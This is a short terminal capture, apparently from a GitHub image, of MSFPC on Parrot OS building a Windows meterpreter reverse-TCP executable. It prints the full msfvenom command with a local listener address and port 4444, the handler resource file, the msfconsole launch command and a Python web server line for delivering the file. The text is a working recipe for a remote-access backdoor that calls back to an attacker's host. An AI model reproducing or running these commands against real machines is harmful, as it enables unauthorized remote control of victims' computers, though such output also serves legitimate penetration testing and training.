 ┌─[root@parrot]─[/home/user/Desktop]
└──╼ #msfpc windows 192.168.43.86 4444
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i]   IP: 192.168.43.86
[i] PORT: 4444
[i] TYPE: windows (windows/meterpreter/reverse_tcp)
[i]  CMD: msfvenom -p windows/meterpreter/reverse_tcp -f exe \
 --platform windows -a x86 -e generic/none LHOST=192.168.43.86 LPORT=4444 \
 > '/home/user/Desktop/windows-meterpreter-staged-reverse-tcp-4444.exe'
[i] windows meterpreter created: '/home/user/Desktop/windows-meterpreter-staged-reverse-tcp-4444.exe'
[i] MSF handler file: '/home/user/Desktop/windows-meterpreter-staged-reverse-tcp-4444-exe.rc'
[i] Run: msfconsole -q -r '/home/user/Desktop/windows-meterpreter-staged-reverse-tcp-4444-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
[*] Done!